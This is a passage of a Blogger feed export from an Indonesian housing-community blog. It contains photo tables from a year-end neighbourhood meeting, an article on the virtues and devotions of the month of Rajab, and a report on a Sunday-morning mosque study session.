href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsq3wd6TYEPHiC_mgYrCRQvaEunGNtpC_vbchEMRRvx1K83I__tBDMMtbEQkZjI6acGprT8TS4L_io84qXm_C4HPnkbPi_P5-u1btFlN3aJyEN0bkx__LHkW5lXOFBaefvcZ-WA2SKtJfiNDKh6gDul2Ags_NKg030WAKT0K9TdAHAVqvfO7k0ZeKCVw\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsq3wd6TYEPHiC_mgYrCRQvaEunGNtpC_vbchEMRRvx1K83I__tBDMMtbEQkZjI6acGprT8TS4L_io84qXm_C4HPnkbPi_P5-u1btFlN3aJyEN0bkx__LHkW5lXOFBaefvcZ-WA2SKtJfiNDKh6gDul2Ags_NKg030WAKT0K9TdAHAVqvfO7k0ZeKCVw\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(2).jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \u003C\/td\u003E\u003Ctd\u003E\n     \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Md9Tl_1lDRp7Oi-wn_K_IczFhlJLRlF5IEEScV9QD-vYuro74Sf-u9S_GC9citOUnlCOzOBWz36d16Sat2SaA6GGfZsTfPXI266ctGiyc8ndOMFnbSJpQgomX-7gvMCClt8jvVP3rdYD26CW9UO6rflGVAX_NqpKsQ3HDaYY3n3gU9EPih5saqouOV8\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Md9Tl_1lDRp7Oi-wn_K_IczFhlJLRlF5IEEScV9QD-vYuro74Sf-u9S_GC9citOUnlCOzOBWz36d16Sat2SaA6GGfZsTfPXI266ctGiyc8ndOMFnbSJpQgomX-7gvMCClt8jvVP3rdYD26CW9UO6rflGVAX_NqpKsQ3HDaYY3n3gU9EPih5saqouOV8\/w245-h184\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(1).jpeg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n       \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr5BRrXD1Cx52TUCFMaVUSLTtrDRB4lYRHWiH9QQYuxz1A2S2P18jzoa_PoJBjIg41EdetmD9blLR51e-Mwv3bJqDt16nhZAM8n7AY5-c6gIP33je2wVjyGXPym2TeLv8-dV3UOnDWXFae5ZAW0phCFwGUcfCpVR7epl6jHS_n92vWM-YE9Y8m3sFSqo\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr5BRrXD1Cx52TUCFMaVUSLTtrDRB4lYRHWiH9QQYuxz1A2S2P18jzoa_PoJBjIg41EdetmD9blLR51e-Mwv3bJqDt16nhZAM8n7AY5-c6gIP33je2wVjyGXPym2TeLv8-dV3UOnDWXFae5ZAW0phCFwGUcfCpVR7epl6jHS_n92vWM-YE9Y8m3sFSqo\/w249-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.45.jpeg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n       \u003C\/td\u003E\u003Ctd\u003E\n       \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7uWo6q1-CwdaFHaKCN4KoailJ12feQJR6nF5yhbl-zULsXrvydiXmQXESkBYcrcosK0ZmfRLPaf_akj6voUfeQWHQbYUU1JvZrFCc7y-XrWpsS3Caahz2b7CeJJB2kRrAuEY69GFw8uMaV2r26fMAg6tFgjvnCggu4RuwPLX6lr9D539t6RTgWHA_fM\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.44.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7uWo6q1-CwdaFHaKCN4KoailJ12feQJR6nF5yhbl-zULsXrvydiXmQXESkBYcrcosK0ZmfRLPaf_akj6voUfeQWHQbYUU1JvZrFCc7y-XrWpsS3Caahz2b7CeJJB2kRrAuEY69GFw8uMaV2r26fMAg6tFgjvnCggu4RuwPLX6lr9D539t6RTgWHA_fM\/w242-h182\/WhatsApp%20Image%202025-12-25%20at%2017.46.44.jpeg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n       \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n         \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiah_Ogf9_g_aXeWooJ1kSKiFNpsidbzst67VF2SeLxucxF218SqhE3CWU-w1bDirISizBAzrdjKh8_ucS7q-_0gKph-4Psv3XZ-6j8K1UEdxG-pNahRVAq8LdkPJVK_nRHlmVrzUmRwc-coxSY6d-yceTvs7-y6xF4St_cYlPim44Ei1f4GwNL0KwVmeI\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.37.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiah_Ogf9_g_aXeWooJ1kSKiFNpsidbzst67VF2SeLxucxF218SqhE3CWU-w1bDirISizBAzrdjKh8_ucS7q-_0gKph-4Psv3XZ-6j8K1UEdxG-pNahRVAq8LdkPJVK_nRHlmVrzUmRwc-coxSY6d-yceTvs7-y6xF4St_cYlPim44Ei1f4GwNL0KwVmeI\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.37.jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n         \u003C\/td\u003E\u003Ctd\u003E\n         \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQv3gWMUpgtwxpGZARQGAULwFSAuOah-PvCI_CaBKdjFDUOrOTX0JKGSrzXbqFpdSLG8S50EE5C3N01a88jZy8yoT299pnTp5tYV-XzOnkXr15WiSMuFuxAK5cqTAM5rhVMgTMz-zR_lQpPImAHSGVcyOPDx-dA5ofTX-EqZFdta66ctL3twIHbjAAoAc\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.36%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQv3gWMUpgtwxpGZARQGAULwFSAuOah-PvCI_CaBKdjFDUOrOTX0JKGSrzXbqFpdSLG8S50EE5C3N01a88jZy8yoT299pnTp5tYV-XzOnkXr15WiSMuFuxAK5cqTAM5rhVMgTMz-zR_lQpPImAHSGVcyOPDx-dA5ofTX-EqZFdta66ctL3twIHbjAAoAc\/w239-h179\/WhatsApp%20Image%202025-12-25%20at%2017.46.36%20(1).jpeg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5038675707960997724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/rapat-pengurus-rt-akhir-tahun-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5038675707960997724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5038675707960997724"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/rapat-pengurus-rt-akhir-tahun-2025.html","title":"Rapat Pengurus RT Akhir Tahun 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/s72-w227-h170-c\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8748573776842195319"},"published":{"$t":"2025-12-22T07:25:00.009+07:00"},"updated":{"$t":"2025-12-26T06:35:47.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"}],"title":{"type":"text","$t":"Bulan Rajab : Pintu Pembuka Menuju Ramadhan"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/s1080\/RAJAB.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/w218-h218\/RAJAB.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EPendahuluan\u0026nbsp;\u003Cdiv style=\"text-align: justify;\"\u003EBulan Rajab telah tiba menyapa umat Muslim di seluruh dunia. Sebagai salah satu dari empat bulan yang dimuliakan (Al-Asyhurul Hurum), kehadiran Rajab membawa suasana spiritual yang berbeda. Rajab bukan sekadar pergantian kalender Hijriah, melainkan sebuah pengingat bahwa tamu agung bernama Ramadhan sudah semakin dekat. Di bulan ini, umat Islam diajak untuk berhenti sejenak dari hiruk-pikuk dunia dan mulai menyirami benih-benih keimanan di dalam hati.\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETentang Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara etimologi, kata \"Rajab\" berasal dari bahasa Arab Tarjib yang berarti menghormati atau mengagungkan. Dalam tradisi Islam, Rajab dikenal sebagai salah satu Asyhurul Hurum (bulan-bulan haram), di mana Allah SWT melarang keras adanya peperangan dan perbuatan zalim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam sebuah hadits, Rasulullah SAW bersabda: \u003Ci\u003E\"Sesungguhnya zaman berputar sebagaimana kondisinya saat Allah menciptakan langit dan bumi. Satu tahun ada dua belas bulan, di antaranya ada empat bulan haram: tiga bulan berturut-turut yaitu Dzulqa'dah, Dzulhijjah, dan Muharram, serta Rajab Mudhar yang terletak di antara Jumada dan Sya'ban\u003C\/i\u003E.\" (HR. Bukhari \u0026amp; Muslim).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBulan ini juga menjadi saksi sejarah peristiwa mahadahsyat, yakni Isra' Mi'raj, di mana Nabi Muhammad SAW menerima perintah shalat lima waktu secara langsung dari Allah SWT.\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAmalan-Amalan Utama di Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk meraih keberkahan di bulan mulia ini, para ulama menganjurkan beberapa amalan sunnah, di antaranya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemperbanyak Puasa Sunnah Tidak ada jumlah hari khusus yang diwajibkan, namun berpuasa di bulan-bulan haram sangat dianjurkan. Anda bisa menjalankan puasa Senin-Kamis atau puasa Ayyamul Bidh (tanggal 13, 14, 15 Hijriah).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMeningkatkan Istighfar dan Taubat Rajab disebut juga sebagai bulan permohonan ampun. Umat Muslim dianjurkan memperbanyak bacaan istighfar untuk membersihkan diri dari dosa sebelum memasuki bulan Sya'ban dan Ramadhan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBerdoa di Waktu Mustajab Terdapat riwayat bahwa doa di malam pertama bulan Rajab adalah salah satu doa yang tidak akan ditolak.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDoa yang populer dipanjatkan adalah: \u003Cb\u003E\"\u003Ci\u003EAllahumma baarik lanaa fii Rajaba wa Sya'baana wa ballighnaa Ramadhana\u003C\/i\u003E\" (Ya Allah, berkahilah kami di bulan Rajab dan Sya'ban, dan sampaikanlah kami pada bulan Ramadhan).\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EMemperbanyak Sedekah dan Kebaikan Segala bentuk amal shaleh, mulai dari membantu sesama hingga menjalin silaturahmi, memiliki nilai yang istimewa di bulan yang terhormat ini.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EManfaat dan Pahala di Bulan Rajab\u003C\/b\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa kita harus bersungguh-sungguh di bulan Rajab? Berikut adalah beberapa manfaat dan keutamaannya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPahala yang Berlipat Ganda: Karena termasuk bulan yang dimuliakan Allah, setiap amal ibadah yang dilakukan dengan ikhlas akan dijanjikan pahala yang lebih besar dibandingkan bulan-bulan biasa.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EWaktu Pembersihan Diri: Ulama besar Abu Bakar al-Balkhi mengatakan: \"Bulan Rajab adalah bulan untuk menanam benih,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESya'ban bulan menyirami tanaman, dan Ramadhan adalah bulan memanen hasilnya.\" Rajab adalah momen terbaik untuk \"mencuci\" hati dari kemaksiatan.\nPintu Taubat Terbuka Luas: Allah memberikan kesempatan bagi hamba-Nya untuk kembali kepada-Nya dengan janji rahmat dan ampunan yang luas bagi mereka yang bersungguh-sungguh.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPersiapan Mental Menuju Ramadhan: Dengan memulai amalan di bulan Rajab, kita melatih fisik dan mental agar tidak kaget saat menjalankan ibadah puasa sebulan penuh di bulan Ramadhan nanti.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari jadikan bulan Rajab ini sebagai momentum transformasi diri. Jangan biarkan hari-harinya berlalu begitu saja tanpa makna. Dengan memperbanyak dzikir, puasa, dan amal jariyah, semoga kita tergolong hamba-hamba yang beruntung dan disampaikan usia kita hingga bulan suci Ramadhan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8748573776842195319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/bulan-rajab-pintu-pembuka-menuju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8748573776842195319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8748573776842195319"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/bulan-rajab-pintu-pembuka-menuju.html","title":"Bulan Rajab : Pintu Pembuka Menuju Ramadhan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcw6CIBcTZVC1zr2zv2bYMHJcnmW_gHaqo7tnF_g1CTTaanRAfFdYxXJ-tbUpnuvsgdsCrVZLiyn252t_5e1wsXkWCy0OIKhLeqiyH_YCiF8aZ64wVfnzkuayFcVF3mK2Nl9JjH6wAcDFzb-8TiNIHom251FBKwPUe1WknLCnBC7Q2216Yz7C5xo3pwA\/s72-w218-h218-c\/RAJAB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-826540694930918375"},"published":{"$t":"2025-12-21T06:18:00.004+07:00"},"updated":{"$t":"2025-12-25T07:45:45.183+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Mencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s4624\/Kajian%20Ahad%20Pagi.heic\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s320\/Kajian%20Ahad%20Pagi.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBANJARNEGARA – Suasana khidmat menyelimuti Masjid Al Mu'minun, Perumahan Gayam Permai pada Minggu pagi (21\/12\/2025). Dalam agenda Kajian Rutin Ahad Pagi, Ustadz Yusman, SHI menyampaikan materi yang sangat relevan dengan kebutuhan batin kita di tengah hiruk-pikuk dunia: \u003Ci\u003EMencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerikut adalah poin-poin mutiara hikmah yang dirangkum dari penyampaian beliau:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Majelis Ilmu: Sumber Sakinah dan Rahmat\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Yusman menekankan bahwa majelis ilmu bukan sekadar tempat bertukar informasi, melainkan taman surga di dunia. Ketika seseorang melangkahkan kaki dan duduk di dalamnya, Allah SWT menurunkan tiga anugerah sekaligus:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ESakinah: Ketentraman jiwa yang membuat hati merasa aman.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ERahmah: Limpahan kasih sayang Allah.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENaungan Malaikat: Para malaikat membentangkan sayapnya sebagai bentuk ridha atas apa yang dilakukan penuntut ilmu.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Keutamaan Niat: Datang untuk Ilmu, Dihitung Shalat\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu kabar gembira yang disampaikan beliau adalah tentang kemuliaan niat. Barangsiapa yang hadir ke majelis ilmu dengan niat tulus untuk belajar sekaligus menunggu waktu shalat, maka seluruh waktu duduknya dihitung sebagai pahala shalat. Ini adalah bentuk kasih sayang Allah agar hamba-Nya mendapatkan pahala berlipat ganda dengan amalan yang sederhana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Dahsyatnya Adab Berwudhu dari Rumah\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau juga mengingatkan pentingnya persiapan sebelum berangkat ke masjid. Sesuai dengan tuntunan Rasulullah SAW:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"\u003Ci\u003EBarangsiapa yang berwudhu dengan sempurna di rumahnya, kemudian melangkah menuju masjid, maka setiap satu langkah kakinya akan menaikkan derajatnya, dan langkah lainnya akan menghapuskan dosa-dosanya\u003C\/i\u003E.\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah mengapa berjalan kaki ke masjid dengan keadaan suci memiliki nilai filosofis dan spiritual yang sangat tinggi dalam Islam.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Keutamaan Menunggu Waktu Shalat (Ribat)\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBagi jamaah yang datang lebih awal, melaksanakan shalat, lalu tetap duduk di dalam masjid untuk menunggu waktu shalat berikutnya, maka ia berada dalam penjagaan. Selama ia menunggu dalam keadaan suci, malaikat akan terus mendoakannya, dan waktu tunggunya dicatat layaknya orang yang sedang mendirikan shalat.\n\nKesimpulan\nKajian pagi ini mengingatkan kita bahwa ketenangan tidak ditemukan dalam harta atau jabatan, melainkan dalam kedekatan kita dengan rumah Allah dan majelis-majelis ilmu. Masjid Al Mu'minun berkomitmen untuk terus menjadi wadah bagi warga Perumahan Gayam Permai dan sekitarnya dalam memperdalam ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInformasi Kegiatan:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pemateri: Ustadz Yusman, SHI\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Waktu: Ahad Pagi, 21 Desember 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemoga langkah kaki kita menuju majelis ilmu menjadi saksi pemberat amal kebaikan di akhirat kelak. Aamiin Ya Rabbal Alamin.\u003C\/div\u003E\n  \u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSd3zroukrNObEtV40kEWD-e53w_ZQKk2FMU7K3doHGLyITA65vmVS5u5NC_ojjAG5g2ZV3I_jYZLDp45wPOiUOhUUTOQkLdpHHKXOmrmMDGgnj7atMQKxyrzcoEdDrP0jaV9f8zc0M5Iuk4fAC-2pkS9v9nNCIxKA4gCqmumbxDHG4kCzKWkkkpbAMQ\/s4624\/20251221_043150.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSd3zroukrNObEtV40kEWD-e53w_ZQKk2FMU7K3doHGLyITA65vmVS5u5NC_ojjAG5g2ZV3I_jYZLDp45wPOiUOhUUTOQkLdpHHKXOmrmMDGgnj7atMQKxyrzcoEdDrP0jaV9f8zc0M5Iuk4fAC-2pkS9v9nNCIxKA4gCqmumbxDHG4kCzKWkkkpbAMQ\/w269-h151\/20251221_043150.heic\" width=\"269\" \/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBWxrUIh2jejxQ7PSU2TZ-yoxW-kWZMKUQapwgSpu7NHr5YpyJxR2PouVEu1IpWSZepEZAZo_sRd0PY4aiJ1QqiIZv_Q8dwQKMVnjXNcfurI4Wi1yri18Lfxj9tyrEacAnTPSwYnTbhGngMBfgH7R63Fx14MbstxbPl_vRUGZKe2LQr9GJe5YIFUATbqM\/s4624\/20251221_043135.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBWxrUIh2jejxQ7PSU2TZ-yoxW-kWZMKUQapwgSpu7NHr5YpyJxR2PouVEu1IpWSZepEZAZo_sRd0PY4aiJ1QqiIZv_Q8dwQKMVnjXNcfurI4Wi1yri18Lfxj9tyrEacAnTPSwYnTbhGngMBfgH7R63Fx14MbstxbPl_vRUGZKe2LQr9GJe5YIFUATbqM\/w263-h148\/20251221_043135.heic\" width=\"263\" 